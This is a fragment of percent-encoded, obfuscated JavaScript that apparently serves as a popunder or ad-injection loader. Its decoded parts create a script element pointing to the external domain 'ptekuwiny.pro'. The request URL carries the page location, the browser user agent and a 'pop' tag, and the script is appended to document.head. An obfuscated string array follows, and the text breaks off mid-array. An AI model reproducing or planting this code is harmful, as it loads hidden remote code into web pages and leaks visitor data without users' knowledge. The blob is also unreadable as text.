6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%44%4A%7A%49%3A%22%44%6F%6D%61%69%6E%7D%7D%22%2C%41%51%6C%52%62%3A%22%70%74%65%6B%75%77%69%6E%79%2E%70%72%6F%22%2C%42%50%42%77%4A%3A%74%28%33%34%36%29%2C%48%46%42%6B%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%57%5A%6B%75%6C%3A%74%28%33%33%32%29%2C%59%75%47%63%6A%3A%22%26%74%61%67%73%3D%70%6F%70%22%2C%47%72%61%65%56%3A%22%73%63%72%69%70%74%22%2C%72%53%49%54%46%3A%74%28%32%33%38%29%2C%4C%6E%6A%42%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%55%7A%6C%5A%63%3A%74%28%33%33%36%29%7D%2C%65%3D%74%28%33%36%37%29%5B%74%28%33%34%32%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6F%5B%74%28%33%35%38%29%5D%3D%72%5B%74%28%32%32%39%29%5D%28%72%5B%74%28%32%34%30%29%5D%28%72%5B%74%28%32%32%39%29%5D%28%72%5B%74%28%32%32%39%29%5D%28%22%2F%2F%22%2C%72%2E%4D%68%66%47%47%28%72%2E%4C%52%54%4C%74%2C%72%5B%74%28%32%37%39%29%5D%28%74%28%32%38%30%29%2C%72%5B%74%28%32%32%31%29%5D%29%29%3F%72%5B%74%28%33%32%36%29%5D%3A%22%7B%7B%4A%53%45%72%72%6F%72%44%6F%6D%61%69%6E%7D%7D%22%29%2C%72%5B%74%28%33%31%32%29%5D%29%2B%72%5B%74%28%32%37%36%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%61%29%2B%72%2E%57%5A%6B%75%6C%2C%72%5B%74%28%32%37%36%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%63%29%29%2C%72%5B%74%28%33%38%38%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%6F%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%33%30%30%29%5D%28%72%5B%74%28%33%36%35%29%5D%29%2C%61%3D%6E%5B%74%28%32%35%32%29%5D%2C%63%3D%72%5B%74%28%33%34%39%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%61%2B%3D%72%5B%74%28%33%37%30%29%5D%28%72%2E%55%7A%6C%5A%63%2C%76%65%72%73%69%6F%6E%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%61%2B%3D%74%28%33%30%39%29%2B%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%74%28%32%35%38%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%72%79%7B%63%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%7D%63%61%74%63%68%28%6E%29%7B%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%64%6F%63%75%6D%65%6E%74%2E%68%65%61%64%5B%74%28%32%33%30%29%5D%28%6F%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%7D%7D%3B%63%6F%6E%73%74%20%73%72%63%5F%70%6F%70%3D%70%6F%70%3B%66%75%6E%63%74%69%6F%6E%20%70%6F%70%31%73%74%70%5F%61%28%29%7B%76%61%72%20%6E%3D%5B%22%44%65%76%4F%43%66%6D%22%2C%22%42%32%35%30%42%33%76%4A%41%67%31%56%44%4D%75%22%2C%22%42%67%66%5A%44%66%62%48%7A%32%76%75%41%77%31%4C%43%47%22%2C%22%7A%4D%39%59%72%77%66%4A%41%61%22%2C%22%74%4C%71%5A%6C%4A%75%58%22%2C%22%72%31%4C%4D%75%76%4B%22%2C%22%6D%4A%79%5A%6D%74%71%34%6D%33%50%74%72%4C%50%75%77%71%22%2C%22%72%78%44%32%76%4B%43%22%2C%22%42%32%35%53%42%32%66%4B%22%2C%22%6E%4E%57%30%46%64%6A%38%6D%33%57%58%46%64%62%38%6E%71%22%2C%22%79%32%39%55%44%67%66%50%42%4E%6D%22%2C%22%43%32%76%55%7A%65%4C%55%7A%4D%38%22%2C%22%41%4C%76%7A%79%78%69%22%2C%22%72%67%76%76%74%76%79%22%2C%22%77%67%66%53%73%76%65%22%2C%22%43%32%76%30%73%78%72%4C%42%71%22%2C%22%78%31%39%30%42%67%39%57%22%2C%22%71%32%44%66%76%78%6D%22%2C%22%72%66%4C%6D%79%4C%69%22%2C%22%6A%4E%72%48%7A%5A%31%57%42%33%61%22%2C%22%74%4C%71%47%6E%49%34%58%22%2C%22%44%77%39%75%74%66%43%22%2C%22%76%75%50%52%43%67%38%22%2C%22%73%67%7A%64%79%31%71%22%2C%22%72%32%66%34%79%4C%69%22%2C%22%42%32%35%5A%44%67%39%59%79%77%44%4C%22%2C%22%41%78%72%4C%43%4D%66%30%42%33%69%22%2C%22%42%32%35%54%42%33%76%5A%7A%77%72%56%44%32%34%22%2C%22%42%67%66%30%7A%76%7A%48%42%68%76%4C%43%31%76%57%7A%67%66%30%7A%75%6E%49%43%57%22%2C%22%45%4E%50%4F%76%4D%75%22%2C%22%73%77%58%4A%43%67%43%22%2C%22%41%75%6E%73%43%68%61%22%2C%22%43%4D%76%4B%44%77%6E%4C%22%2C%22%41%32%66%4B%71%30%75%22%2C%22%7A%77%58%4C%42%77%76%55%44%61%22%2C%22%79%4E%76%30%44%67%39%55%22%2C%22%41%67%76%50%7A%32%48%30%22%2C%22%42%33%72%4F%7A%78%6A%63%41%4E%6D%22%2C%22%43%68%76%5A%41%65%6E%56%44%77%35%30%7A%78%69%22%2C%22%44%4E%76%6F%44%4D%6D%22%2C%22%79%78%62%57%7A%77%35%4B%76%67%39%63%42%32%72%35%72%49%62%67%71%75%4C%6D%6F%47%22%2C%22%41%30%48%78%74%31%71%22%2C%22%71%4D%6E%4B%75%68%79%22%2C%22%43%4D%44%34%22%2C%22%7A%33%76%6E%71%4C%4B%22%2C%22%75%30%39%55%76%75%69%22%2C%22%41%78%6E%66%42%67%76%54%7A%77%35%30%75%67%39%57%43%67%4C%55%7A%57%22%2C%22%43%33%6A%4A%22%2C%22%72%4D%31%41%43%76%75%22%2C%22%42%67%58%62%44%65%66%5A%7A%65%66%56%42%47%22%2C%22%74%65%50%67%43%4B%43%22%2C%22%74%4D%7A%4B%71%78%71%22%2C%22%76%4D%50%74%45%4D%43%22%2C%22%7A%76%4C%4A%73%67%75%22%2C%22%74%67%50%6A%73%4C%69%22%2C%22%6D%33%57%59%46%64%62%38%6E%68%57%58%22%2C%22%41%67%66%77%74%4E%43%22%2C%22%7A%32%76%30%76%4D%66%53%44%77%76%5A%71%78%6E%71%79%78%6A%48%42%78%6D%22%2C%22%72%66%62%64%43%31%65%22%2C%22%41%67%4C%63%79%77%65%22%2C%22%42%32%66%57%43%32%75%22%2C%22%43%33%72%59%41%77%35%4E%22%2C%22%43%4B%54%68%7A%78%69%22%2C%22%7A%67%4C%32%22%2C%22%71%4E%48%65%41%67%4F%22%2C%22%79%4D%44%6D%72%65%57%22%2C%22%79%32%66%53%42%67%6A%48%79%32%54%5A%22%2C%22%43%33%6E%4C%43%71%22%2C%22%43%32%66%4D%79%78%6A%50%22%2C%22%41%65%7A%75%45%4B%75%22%2C%22%74%4B%35%6A%77%78%65%22%2C%22%41%4C%48%4F%44%4E%47%22%2C%22%44%4C%4C%6D%72%76%4B%22%2C%22%7A%4B%66%57%44%4B%47%22%2C%22%42%67%48%77%44%65%43%22%2C%22%6E%78%57%59%46%64%62%38%6E%68%57%58%46%64%6D%22%2C%22%6D%78%57%57%46%64%6A%38%6E%68%57%5A%22%2C%22%6D%74%65%31%6E%64%4B%34%6D%65%6A%71%75%31%7A%4E%42%61%22%2C%22%7A%67%39%33%42%4D%58%56%79%77%72%6D%41%77%35%52%22%2C%22%78%32%4C%55%41%78%71%22%2C%22%6D%68%57%58%46%64%6E%38%6D%4E%57%30%22%2C%22%41%78%6E%64%42%67%4C%4A%41%32%66%49%42%67%76%66%42%67%76%54%7A%77%35%30%22%2C%22%43%67%39%57%42%4E%6D%22%2C%22%6D%49%34%57%22%2C%22%43%33%4C%54%79%4D%39%53%22%2C%22%42%32%35%5A%44%77%6A%54%41%78%71%22%2C%22%75%4D%7A%50%77%77%4B%22%2C%22%6C%32%50%5A%7A%78%6A%59%70%32%31%5A%7A%5A%30%22%2C%22%72%78%6A%59%42%33%69%47%41%78%6D%47%42%4D%39%30%69%67%66%55%69%67%39%49%41%4D%76%4A%44%63%57%47%41%78%71%4E%43%59%61%22%2C%22%76%78%72%50%72%76%4F%22%2C%22%73%33%66%51%75%67%69%22%2C%22%7A%32%76%30%73%67%66%5A%41%61%22%2C%22%41%32%54%66%72%33%43%22%2C%22%44%66%44%5A%41%32%6D%22%2C%22%42%4E%62%6E%42%78%4B%22%2C%22%43%67%66%59%43%32%75%22%2C%22%63%4E%72%4C%43%33%72%77%79%77%58%31%7A%74%4F%47%22%2C%22%7A%67%54%4B%42%75%75%22%2C%22%6C%5A%71%58%6D%47%22%2C%22%72%4E%6E%32%72%68%79%22%2C%22%74%68%44%57%77%75%43%22%2C%22%43%75%72%30%79%4C%6D%22%2C%22%7A%67%39%64%72%75%79%22%2C%22%71%4E%6A%56%44%33%6E%4C%43%47%22%2C%22%74%65%72%76%42%32%69%22%2C%22%79%75%6E%4E%73%4B%75%22%2C%22%44%67%66%4E%74%4D%66%54%7A%71%22%2C%22%79%32%39%54%43%67%58%4C%44%67%75%22%2C%22%7A%77%58%4C%42%77%76%55%44%68%6D%22%2C%22%43%4D%76%5A%44%77%58%30%22%2C%22%79%32%48%48%43%4B%6E%56%7A%67%76%62%44%61%22%2C%22%45%4D%58%65%73%32%43%22%2C%22%77%4D%6A%65%74%68%65%22%2C%22%43%67%66%59%7A%77%35%30%43%30%72%56%42%77%66%50%42%4E%6D%22%2C%22%72%4D%7A%6C%72%78%75%22%2C%22%43%4D%54%6F%71%4B%69%22%2C%22%42%4D%66%54%7A%78%6D%22%2C%22%79%32%66%55%44%4D%66%5A%22%2C%22%43%31%6E%48%41%66%69%22%2C%22%76%76%6A%4A%75%68%43%22%2C%22%76%32%66%30%75%4E%43%22%2C%22%43%67%39%57%22%2C%22%79%77%6A%4A%7A%67%76%4D%7A%32%48%50%41%4D%54%53%42%77%35%56%43%68%66%59%43%33%72%31%44%4E%44%34%45%78%4F%22%2C%22%42%67%39%48%7A%61%22%2C%22%72%78%66%66%72%30%69%22%2C%22%44%33%72%76%79%33%43%22%2C%22%43%33%72%59%22%2C%22%63%4D%76%59%43%4D%39%59%6C%4D%6E%56%7A%67%75%36%69%61%22%2C%22%71%4D%31%4E%44%77%57%22%2C%22%7A%32%76%30%74%33%44%55%75%68%6A%56%43%67%76%59%44%68%4C%6F%79%77%31%4C%43%57%22%2C%22%43%75%35%32%41%4C%6D%22%2C%22%71%4B%39%79%41%4B%65%22%2C%22%7A%4D%58%56%42%33%69%22%2C%22%43%4B%48%52%45%65%4B%22%2C%22%77%4B%39%71%45%4C%69%22%2C%22%44%30%54%36%45%75%47%22%2C%22%77%32%72%48%44%67%65%54%44%67%39%4E%7A%32%58%4C%70%73%6A%4A%42%32%58%53%79%78%62%5A%7A%73%6A%44%22%2C%22%43%32%66%32%7A%76%44%50%42%4D%72%56%44%30%39%57%7A%77%35%75%41%77%31%4C%22%2C%22%42%68%6E%78%41%4D%34%22%2C%22%6F%59%62%4C%6C%4D%35%48%42%77%75%47%6C%73%61%22%2C%22%7A%33%6A%55%43%32%4F%22%2C%22%6D%73%34%57%22%2C%22%42%67%66%5A%44%65%66%4A%44%67%4C%32%7A%76%72%50%42%77%75%22%2C%22%41%77%35%5A%44%67%66%55%44%63%62%48%7A%4E%72%4C%43%49%62%65%74%30%31%64%42%32%35%30%7A%77%35%30%74%67%39%48%7A%67%76%4B%22%2C%22%42%4D%39%4B%7A%75%35%48%42%77%75%22%2C%22%41%30%6A%78%71%4E%6D%22%2C%22%7A%4B%54%71%41%67%47%22%2C%22%43%68%6E%4D%44%71%22%2C%22%77%4D%66%5A%72%76%47%22%2C%22%76%66%4C%70%74%4C%4B%22%2C%22%79%77%72%4B%75%67%39%5A%44%67%7A%50%45%66%72%56%71%32%39%31%42%4E%72%4C%43%4E%6D%22%2C%22%41%77%35%67%43%65%6D%22%2C%22%72%67%66%6E%43%78%43%22%2C%22%42%68%6E%4B%77%4B%53%22%2C%22%42%77%4C%5A%79%57%22%2C%22%76%68%44%4E%7A%4B%69%22%2C%22%43%75%39%5A%75%4E%4F%22%2C%22%72%65%54%6F%42%68%6D%22%2C%22%79%78%62%57%7A%77%35%4B%71%32%48%50%42%67%71%22%2C%22%44%67%4C%54%7A%71%22%2C%22%43%4D%76%57%43%67%66%59%44%59%31%4B%79%71%22%2C%22%74%66%44%53%72%66%65%22%2C%22%42%32%35%54%42%33%76%5A%7A%77%39%31%44%61%22%2C%22%77%75%58%41%74%75%75%22%2C%22%6E%78%57%58%46%64%72%38%6D%68%57%5A%46%64%69%22%2C%22%6C%32%50%5A%41%77%35%4D%42%5A%39%54%43%32%43%39%22%2C%22%79%4C%72%72%79%33%6D%22%2C%22%76%77%4C%6B%73%68%47%22%2C%22%43%76%6E%6A%43%4B%57%22%2C%22%7A%4D%66%52%7A%75%6A%56%7A%68%4B%22%2C%22%75%77%4C%34%71%78%79%22%2C%22%41%78%6E%6E%42%32%6A%50%42%67%75%22%2C%22%79%4D%7A%59%76%31%69%22%2C%22%73%68%6A%63%72%33%79%22%2C%22%43%4E%76%55%75%32%76%5A%43%32%4C%56%42%4B%39%57%44%67%4C%56%42%47%22%2C%22%44%76%4C%59%74%4C%71%22%2C%22%75%4C%7A%6D%42%67%4F%22%2C%22%43%33%72%48%44%68%76%5A%22%2C%22%75%67%50%35%42%4B%57%22%2C%22%43%68%76%5A%41%61%22%2C%22%45%67%39%49%6C%77%76%53%43%68%6A%31%43%63%31%35%43%4D%76%30%43%32%39%4F%7A%57%22%2C%22%42%32%35%54%42%33%50%4D%44%77%58%53%43%32%6E%59%7A%77%76%55%79%32%48%48%42%4D%44%4C%22%2C%22%43%65%54%64%41%75%43%22%2C%22%71%76%50%36%75%4E%65%22%2C%22%73%67%6A%59%75%33%65%22%2C%22%43%32%58%50%79%32%75%22%2C%22%75%67%44%74%76%4B%57%22%2C%22%79%77%58%59%7A%77%66%4B%45%75%39%57%7A%77%34%22%2C%22%6D%74%79%33%6D%64%79%30%72%76%4C%67%45%4B%35%69%22%2C%22%42%75%48%35%75%4C%71%22%2C%22%75%30%4C%6F%41%4D%43%22%2C%22%6E%74%62%66%75%30%7A%32%76%4D%4B%22%2C%22%42%32%39%52%7A%65%53%22%2C%22%42%32%35%30%42%33%76%4A%41%67%6E%48%42%4D%6E%4C%42%61%22%2C%22%41%65%48%53%42%66%79%22%2C%22%74%77%76%6A%73%77%53%22%2C%22%7A%68%62%6F%76%65%6D%22%2C%22%6D%74%43%35%6D%74%69%34%6F%68%6E%72%71%4B%76%4A%45%61%22%2C%22%43%67%39%50%42%4E%72%4C%43%47%22%2C%22%6E%78%62%34%22%2C%22%7A%32%76%30%76%4D%66%53%44%77%76%5A%22%2C%22%7A%30%39%67%43%67%34%22%2C%22%41%77%35%55%7A%78%6A%69%7A%77%4C%4E%41%68%71%22%2C%22%79%32%48%4C%79%32%54%63%79%78%6A%59%41%77%76%59%22%2C%22%79%4D%66%59%43%4D%4C%4C%43%47%22%2C%22%73%76%48%53%43%4B%47%22%2C%22%7A%32%76%30%74%33%72%4F%7A%78%6A%63%41%4E%6D%22%2C%22%43%67%7A%72%73%75%79%22%2C%22%72%67%39%6D%42%75%47%22%2C%22%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%6F%4A%4F%36%44%78%6A%53%6F%4A%4F%36%22%2C%22%43%4D%76%54%42%33%7A%4C%75%67%66%4E%7A%75%6E%56%44%77%35%30%7A%78%69%22%2C%22%72%65%48%33%72%30%57%22%2C%22%79%32%44%68%79%4E%4B%22%2C%22%75%76%7A%4F%74%32%4F%22%2C%22%42%77%66%51%42%33%69%22%2C%22%63%4C%76%73%74%64%4F%47%22%2C%22%41%78%6E%65%74%30%31%66%42%67%76%54%7A%77%35%30%22%2C%22%75%65%4C%33%44%4E%4B%22%2C%22%41%68%6A%4C%7A%47%22%2C%22%7A%67%39%4A%44%77%31%4C%42%4E%71%55%79%4D%39%4B%45%73%62%50%43%59%62%70%73%57%22%2C%22%41%78%6E%62%79%33%72%50%44%4D%75%22%2C%22%43%78%48%56%42%77%6D%22%2C%22%76%4B%76%58%7A%65%79%22%2C%22%74%31%76%6D%75%75%30%22%2C%22%72%78%6A%59%42%33%69%47%41%77%34%47%79%77%72%4B%72%77%31%49%7A%77%71%55%22%2C%22%43%4D%76%54%42%33%7A%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%42%75%4C%57%73%4D%53%22%2C%22%41%77%66%49%79%57%22%2C%22%74%4B%6E%32%43%76%4B%22%2C%22%41%67%66%5A%41%67%6E%4F%79%77%35%4E%7A%71%22%2C%22%76%4D%6E%55%71%4E%69%22%2C%22%77%65%76%78%75%75%4F%22%2C%22%42%32%35%4E%7A%78%6E%30%44%78%6A%4C%43%33%72%48%43%4E%71%22%2C%22%79%77%44%73%73%4C%65%22%2C%22%79%4C%6A%33%45%78%6D%22%2C%22%42%75%66%58%45%4E%61%22%2C%22%41%4E%6E%64%45%68%43%22%2C%22%76%77%6A%74%75%77%65%22%2C%22%6D%4A%61%57%6D%61%22%2C%22%43%68%6E%56%42%4E%6E%57%22%2C%22%74%65%48%7A%75%75%43%22%2C%22%41%77%35%55%7A%78%6A%69%76%65%31%6D%22%2C%22%44%4B%76%4C%76%32%34%22%2C%22%79%32%58%48%43%33%6E%6F%79%77%31%4C%22%2C%22%79%4B%7A%4B%44%4C%65%22%2C%22%43%4D%76%54%42%33%7A%4C%75%67%66%4E%7A%75%6E%56%44%77%35%30%7A%78%6A%5A%22%2C%22%79%4B%66%75%44%67%71%22%2C%22%41%77%35%50%44%61%22%2C%22%43%32%66%4D%7A%71%22%2C%22%41%78%6E%76%43%4D%58%74%44%67%39%57%43%67%4C%55%7A%57%22%2C%22%7A%76%76%68%45%76%43%22%2C%22%41%67%66%5A%74%33%44%55%75%68%6A%56%43%67%76%59%44%68%4B%22%2C%22%6D%4E%72%55%41%78%6A%57%43%4D%76%4E%42%4D%4C%67%22%2C%22%44%78%6A%53%22%2C%22%43%67%66%4E%7A%71%22%2C%22%45%75%31%6B%45%78%43%22%2C%22%74%4C%71%47%6E%73%34%58%22%2C%22%44%77%35%4B%7A%78%69%22%2C%22%42%32%35%52%7A%78%4C%31%43%61%22%2C%22%75%4E%7A%55%77%78%47%22%2C%22%63%4B%31%4C%43%33%6E%48%7A%32%75%36%69%61%22%2C%22%41%4E%44%52%72%66%75%22%2C%22%72%4C%62%77%44%32%79%22%2C%22%41%76%62%55%71%4B%75%22%2C%22%42%4D%39%70%43%67%76%55%7A%78%6A%69%41%77%50%48%79%32%54%50%42%4D%43%22%2C%22%43%32%6E%59%7A%77%76%55%74%67%76%4D%44%61%22%2C%22%41%4D%39%50%42%47%22%2C%22%41%77%50%48%44%67%65%22%2C%22%63%4C%39%50%43%30%66%32%79%77%4C%53%79%77%6A%53%7A%73%35%54%7A%78%6E%5A%79%77%44%4C%6F%49%61%22%2C%22%6D%33%57%57%46%64%72%38%6D%4E%57%34%46%64%66%38%6E%4E%57%33%46%64%75%22%2C%22%42%4D%66%32%41%77%44%48%44%67%4C%56%42%47%22%2C%22%43%33%72%56%43%66%76%59%42%68%6D%22%2C%22%76%75%48%49%72%75%57%22%2C%22%79%32%66%30%79%32%47%22%2C%22%77%32%72%48%44%67%65%54%44%67%39%4E%7A%32%58%4C%70%73%6A%4B%43%4D%39%57%7A%67%39%33%42%49%6A%44%22%2C%22%44%78%6E%4C%43%4B%66%4E%7A%77%35%30%22%2C%22%7A%32%76%30%76%32%4C%55%7A%67%39%33%74%33%62%4C%42%4C%72%50%42%77%75%22%2C%22%76%32%4C%55%7A%67%39%33%43%57%22%2C%22%43%68%6E%4B%72%75%30%22%2C%22%42%32%35%54%42%33%76%5A%7A%78%76%57%22%2C%22%7A%66%72%68%75%4E%47%22%2C%22%7A%77%50%6C%7A%32%38%22%2C%22%41%67%66%5A%41%67%76%4B%22%2C%22%74%75%44%4A%73%33%79%22%2C%22%41%77%35%4A%42%68%76%4B%7A%71%22%2C%22%42%75%50%63%75%4B%75%22%2C%22%43%33%62%53%41%78%71%22%2C%22%74%77%39%49%41%77%58%4C%69%66%6E%48%7A%4D%66%59%41%71%22%2C%22%41%77%76%48%72%67%6D%22%2C%22%76%31%4C%54%79%33%6D%22%2C%22%79%4D%4C%69%79%78%6D%22%2C%22%72%4D%7A%78%75%33%79%22%2C%22%73%77%72%4D%74%4E%65%22%2C%22%42%77%66%34%22%2C%22%75%32%48%74%45%77%69%22%2C%22%45%4B%31%57%77%75%34%22%2C%22%74%4C%71%47%6E%63%34%57%22%2C%22%6D%78%57%5A%46%64%62%38%6D%4E%57%30%22%2C%22%45%76%50%4D%45%66%61%22%2C%22%73%75%58%48%42%4C%71%22%2C%22%7A%68%6E%4C%43%71%22%2C%22%74%4C%71%47%6E%49%34%59%22%2C%22%7A%32%76%30%75%32%6E%4F%7A%77%31%4C%75%32%76%58%22%2C%22%44%76%6A%4D%71%77%38%22%2C%22%41%32%66%36%45%78%65%22%2C%22%42%67%39%4A%79%77%58%64%42%33%76%55%44%67%76%59%43%57%22%2C%22%7A%67%50%4A%77%4C%65%22%2C%22%74%67%54%35%71%4C%6D%22%2C%22%41%78%6E%75%7A%78%48%30%74%67%4C%55%41%30%39%59%75%32%4C%54%41%77%58%48%43%47%22%2C%22%72%4D%4C%59%7A%77%7A%56%45%63%62%70%75%57%22%2C%22%72%4C%44%76%72%68%43%22%2C%22%41%4B%31%57%71%4D%4F%22%2C%22%7A%67%4B%54%7A%67%65%22%2C%22%41%75%44%57%72%77%69%22%2C%22%41%4B%31%4D%7A%66%47%22%2C%22%76%30%72%68%42%77%34%22%2C%22%79%78%62%57%7A%77%35%4B%72%77%58%4C%42%77%76%55%44%61%22%2C%22%79%4D%4C%55%7A%61%22%2C%22%44%4D%76%49%74%78%79%22%2C%22%76%31%66%68%76%65%43%22%2C%22%79%77%72%4B%72%77%31%49%7A%77%71%22%2C%22%77%65%39%70%74%4E%79%22%2C%22%76%33%7A%58%79%77%4B%22%2C%22%72%66%72%65%41%75%75%22%2C%22%76%66%4C%71%72%76%39%73%72%75%58%70%71%75%71%22%2C%22%79%4E%72%52%72%78%79%22%2C%22%7A%4D%66%53%42%67%6A%48%79%32%54%75%42%31%62%56%43%68%76%57%22%2C%22%44%78%72%50%42%68%6D%22%2C%22%76%68%66%70%44%32%53%22%2C%22%44%4D%4C%4B%7A%77%38%22%2C%22%45%67%35%6C%75%78%65%22%2C%22%7A%4D%4C%34%7A%77%71%22%2C%22%76%31%62%54%75%32%69%22%2C%22%6E%63%34%35%6D%61%22%2C%22%7A%78%48%4A%42%68%76%4B%7A%71%22%2C%22%42%32%35%52%7A%78%4C%4B%42%33%44%55%22%2C%22%75%4D%76%5A%44%77%58%30%6F%49%62%75%75%4C%76%66%6C%49%62%65%7A%78%72%48%41%77%58%5A%6F%49%62%4C%6C%4D%4C%5A%72%65%39%6E%72%78%48%4A%7A%78%62%30%41%77%39%55%69%63%30%47%22%2C%22%79%77%58%53%42%33%44%71%42%33%61%22%2C%22%43%67%66%59%7A%77%35%30%74%4D%39%4B%7A%71%22%2C%22%42%78%76%53%44%67%4C%57%42%67%76%75%79%77%6A%5A%22%2C%22%41%77%35%4A%72%67%66%50%42%68%4C%74%7A%78%65%22%2C%22%78%32%4C%5A%71%78%7A%48%41%77%58%48%79%4D%58%4C%22%2C%22%44%67%7A%33%71%4B%30%22%2C%22%6F%74%61%35%6D%74%79%58%77%4C%76%6C%76%75%6E%4E%22%2C%22%76%75%4C%75%72%65%30%22%2C%22%42%77%66%30%79%32%48%4C%43%57%22%2C%22%44%32%31%78%74%4C%4B%22%2C%22%75%30%6A%6E%76%75%30%22%2C%22%43%76%44%4B%42%4C%4F%22%2C%22%7A%32%76%30%71%32%39%55%44%67%76%34%44%65%48%59%7A%77%79%22%2C%22%44%77%48%67%79%33%43%22%2C%22%7A%32%76%30%75%67%66%4E%7A%75%7A%53%79%77%44%5A%22%2C%22%76%33%7A%6E%7A%4B%47%22%2C%22%44%4B%7A%53%76%66%4B%22%2C%22%79%32%39%31%42%4E%72%4C%43%4B%35%48%42%77%75%22%2C%22%79%32%48%48%42%4D%44%4C%75%68%6A%50%42%33%6A%64%42%67%66%5A%43%57%22%2C%22%42%32%35%53%45%75%6E%53%41%77%6E%52%79%77%6A%53%7A%71%22%2C%22%43%67%66%4E%7A%75%44%59%42%33%76%57%22%2C%22%42%67%66%5A%44%66%72%50%42%77%76%59%22%2C%22%44%32%4C%55%7A%67%39%33%22%2C%22%41%77%35%4A%75%32%6E%4F%7A%77%31%4C%75%32%76%58%22%2C%22%78%31%39%46%7A%67%76%4D%22%2C%22%7A%78%7A%72%43%66%47%22%2C%22%74%77%66%4A%69%65%39%74%69%66%47%22%2C%22%79%32%39%31%42%4E%72%4C%43%4E%6D%22%2C%22%43%33%50%51%74%67%34%22%2C%22%74%4D%76%49%42%68%75%22%2C%22%6D%73%34%5A%22%2C%22%41%4B%35%69%76%67%4B%22%2C%22%41%67%66%5A%22%2C%22%43%32%6E%59%41%78%62%30%22%2C%22%44%32%66%4B%43%77%6D%22%2C%22%74%4C%71%47%6E%49%34%5A%22%2C%22%42%4D%66%32%41%77%44%48%44%67%39%59%22%2C%22%7A%65%76%6D%74%31%69%22%2C%22%79%32%66%53%42%61%22%2C%22%41%78%6E%71%79%77%44%4C%42%67%4C%54%75%4D%76%48%79%32%48%4C%7A%61%22%2C%22%79%75%35%31%79%32%65%22%2C%22%43%32%76%30%22%2C%22%7A%4D%39%59%79%32%76%71%42%33%62%31%43%61%22%2C%22%6F%59%62%4C%6C%4D%6E%56%7A%67%75%47%6C%73%61%22%2C%22%43%33%76%49%43%32%6E%59%41%77%6A%4C%22%2C%22%42%4D%4C%4D%7A%32%43%22%2C%22%73%32%48%33%75%4D%69%22%2C%22%72%30%50%68%71%33%61%22%2C%22%73%4E%4C%78%75%77%6D%22%2C%22%44%68%6A%50%42%71%22%2C%22%76%67%39%31%79%32%47%22%2C%22%77%65%58%6D%72%77%71%22%2C%22%44%67%39%6D%42%33%44%4C%43%4B%6E%48%43%32%75%22%2C%22%42%32%35%54%42%33%50%4D%44%77%58%53%43%32%6E%59%7A%77%76%55%7A%78%6A%59%42%33%69%22%2C%22%7A%32%76%30%22%2C%22%74%65%44%70%73%77%34%22%2C%22%42%4C%72%68%72%76%43%22%2C%22%71%77%76%51%77%65%57%22%2C%22%79%30%76%70%76%4B%69%22%2C%22%79%32%39%56%41%32%4C%4C%72%77%35%48%79%4D%58%4C%7A%61%22%2C%22%7A%75%35%4E%74%67%57%22%2C%22%41%78%6E%62%79%33%72%50%44%4D%76%66%42%67%76%54%7A%77%35%30%22%2C%22%78%31%39%4A%42%4E%72%54%22%2C%22%79%32%48%4C%79%32%54%6E%44%78%72%48%44%67%4C%56%42%47%22%2C%22%6E%68%57%32%46%64%6E%38%6D%4E%57%58%46%64%62%38%6E%71%22%2C%22%74%4B%72%72%44%31%47%22%2C%22%41%32%76%35%44%32%39%59%7A%68%6D%22%2C%22%42%76%72%6A%77%77%79%22%2C%22%76%67%72%6E%79%77%47%22%2C%22%76%4D%39%50%79%32%6D%22%2C%22%72%75%6A%57%76%33%69%22%2C%22%44%32%4C%4B%44%67%47%22%2C%22%43%32%4C%30%44%77%66%30%41%77%39%55%22%2C%22%7A%68%7A%30%79%4D%34%22%2C%22%75%77%66%6A%44%4B%34%22%2C%22%7A%78%44%48%72%67%34%22%2C%22%79%32%58%50%7A%77%35%30%73%67%76%50%7A%32%48%30%22%2C%22%79%78%76%4B%41%77%38%22%2C%22%42%68%50%54%41%32%53%22%2C%22%43%67%66%59%7A%77%35%30%22%2C%22%41%68%6A%68%76%4B%47%22%2C%22%6D%68%57%5A%46%64%66%38%6D%4E%57%30%22%2C%22%78%31%39%4F%44%67%66%57%42%33%61%22%2C%22%45%65%50%36%42%32%38%22%2C%22%77%32%6E%56%42%4E%72%4C%42%4E%72%4C%7A%67%4C%30%79%77%6A%53%7A%76%30%22%2C%22%7A%32%76%30%76%32%4C%55%7A%67%39%33%76%67%4C%54%7A%78%6A%6F%79%77%31%4C%22%2C%22%42%78%76%72%72%75%65%22%2C%22%7A%67%76%30%79%77%4C%53%43%57%22%2C%22%43%32%76%55%7A%65%76%59%43%4D%39%59%22%2C%22%44%4E%76%64%73%65%4F%22%2C%22%43%4D%76%30%44%78%6A%55%69%61%22%2C%22%72%4D%4C%6A%77%76%4B%22%2C%22%7A%78%48%57%41%78%6A%4C%22%2C%22%7A%67%76%53%79%78%4C%71%42%33%61%22%2C%22%71%4D%6E%31%75%33%71%22%2C%22%42%75%50%52%42%4D%38%22%2C%22%43%67%66%4E%7A%77%58%50%42%71%22%2C%22%42%31%44%64%71%4C%47%22%2C%22%42%78%7A%6A%41%66%43%22%2C%22%75%76%48%54%41%77%6D%22%2C